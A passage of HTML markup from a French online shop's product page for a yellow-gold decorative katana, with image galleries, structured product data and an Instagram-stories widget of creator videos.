    srcset="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&width=550 550w,//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&width=1445"
    alt="Katana-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875404632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&width=550 550w,//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&width=1445"
    alt="Saya-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875437400"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&width=550 550w,//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&width=1445"
    alt="Sword-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875470168"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&width=550 550w,//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&width=1445"
    alt="Blade-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875502936"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&width=550 550w,//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&width=1445"
    alt="Tsuba-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875535704"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&width=550 550w,//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&width=1445"
    alt="Tsuba-Katana-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875568472"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&width=550 550w,//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&width=1445"
    alt="Kashira-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875601240"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&width=550 550w,//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112 591w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&width=1445"
    alt="Kojiri-Or-Jaune"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="44618875634008"
  ></div>
  </div>
</product-modal>


  

<script src="//minikatanafr.com/cdn/shop/t/21/assets/product-modal.js?v=52128055760098790431756191652" defer="defer"></script>
    <script src="//minikatanafr.com/cdn/shop/t/21/assets/media-gallery.js?v=116888628631191181381756191652" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25730520842584__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25730520842584__main"]') ||
        document.querySelector('variant-selects[data-section="template--25730520842584__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25730520842584__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25730520842584__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Katana Or Jaune",
      "url": "https:\/\/minikatanafr.com\/products\/katana-or-jaune",
      "image": [
          "https:\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?v=1695980112\u0026width=1920"
        ],
      "description": "Découvrez le Katana en bois et de couleur Or Jaune, une œuvre d'art forgée à la main dans un acier de haute qualité avec un savoir-faire exceptionnel. Un véritable trésor pour les amateurs de katanas.\nSPÉCIFICATIONS\n\n\n\n\nCouleur lame\n\nGris\n\n\n\nMatériau\n\nAcier au manganèse\n\n\n\nGarde (Tsuba)\n\n\nFer finement sculpté\n\n\n\nFourreau (Saya)\n\nBois massif\n\n\n\nManche (Tsuka)\n\n\nBois massif\nCorde enroulée\n\n\n\n\n\n\nDIMENSIONS\n\n\n\n\nLongueur avec fourreau\n\n103 cm\n\n\n\nLongueur de la lame\n\n71 cm\n\n\n\nÉpaisseur de la lame\n0.75 cm\n\n\nLongueur du manche\n26,5 cm\n\n\nLargeur de la lame\n3.2 cm\n\n\n\n",
      "sku": "L1284-100",
      "brand": {
        "@type": "Brand",
        "name": "Katana France"
      },
      "offers": [{
            "@type" : "Offer","sku": "L1284-100","availability" : "http://schema.org/InStock",
            "price" : 360.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/minikatanafr.com\/products\/katana-or-jaune?variant=47283052216664"
          },
{
            "@type" : "Offer","sku": "L1284-100","availability" : "http://schema.org/InStock",
            "price" : 360.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/minikatanafr.com\/products\/katana-or-jaune?variant=48104264368472"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25730520842584__insta_stories_xhizbX" class="shopify-section"><style data-shopify>.section-template--25730520842584__insta_stories_xhizbX-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__insta_stories_xhizbX-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--25730520842584__insta_stories_xhizbX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25730520842584__insta_stories_xhizbX color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25730520842584__insta_stories_xhizbX-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#ea362d'>
          <strong>Adoré </strong>par 450 000 fans et créateurs populaires
        </h2>
      
      
        
        
        <div class="rte">
          Découvrez les katanas qui ont fait vibrer plus de 450 000 amateurs de katana !
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="8"
      data-section="template--25730520842584__insta_stories_xhizbX"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--25730520842584__insta_stories_xhizbX">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/medinx_2.png?v=1756198653&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Medinx.roronoa</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5_1.png?v=1756198812&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Primo Dan</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/got.png?v=1758624692&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Henri Tech</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758624692&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Draken</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758624692&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Alice Klimenko</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/somioka_2.png?v=1756199107&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Somioka</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228294&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Shadiversity</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Screenshot_2024-10-21_180832_2.png?v=1756202733&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Katana Group</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:9;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/bouteille_1.png?v=1756202875&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">JDMP</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/medinx_2.png?v=1756198653&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Medinx.roronoa
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.84" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/0406148e4aed402993be20524233f883.thumbnail.0000000000_1000x.jpg?v=1756198705"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/0406148e4aed402993be20524233f883/0406148e4aed402993be20524233f883.HD-1080p-7.2Mbps-56201195.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/0406148e4aed402993be20524233f883.thumbnail.0000000000_1000x.jpg?v=1756198705"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="10.29" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/cd2e81f173a94762bd3890032829cb48.thumbnail.0000000000_1000x.jpg?v=1756198697"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/cd2e81f173a94762bd3890032829cb48/cd2e81f173a94762bd3890032829cb48.HD-1080p-7.2Mbps-56201198.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/cd2e81f173a94762bd3890032829cb48.thumbnail.0000000000_1000x.jpg?v=1756198697"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/medinx_2.png?v=1756198653&width=400"
                            alt="Medinx.roronoa"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Medinx.roronoa
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5_1.png?v=1756198812&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Primo Dan
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="6.25" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/8d8fd65c796d4d44bdfa1966099c68e7.thumbnail.0000000000_1000x.jpg?v=1756198998"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/8d8fd65c796d4d44bdfa1966099c68e7/8d8fd65c796d4d44bdfa1966099c68e7.HD-1080p-7.2Mbps-56201813.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/8d8fd65c796d4d44bdfa1966099c68e7.thumbnail.0000000000_1000x.jpg?v=1756198998"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5_1.png?v=1756198812&width=400"
                            alt="Primo Dan"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Primo Dan
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/got.png?v=1758624692&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Henri Tech
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="29.6" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/1977c534545b4079b8679fc6eeee0f5c.thumbnail.0000000000_1000x.jpg?v=1758624909"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/1977c534545b4079b8679fc6eeee0f5c/1977c534545b4079b8679fc6eeee0f5c.HD-720p-1.6Mbps-58072513.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/1977c534545b4079b8679fc6eeee0f5c.thumbnail.0000000000_1000x.jpg?v=1758624909"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/got.png?v=1758624692&width=400"
                            alt="Henri Tech"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Henri Tech
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
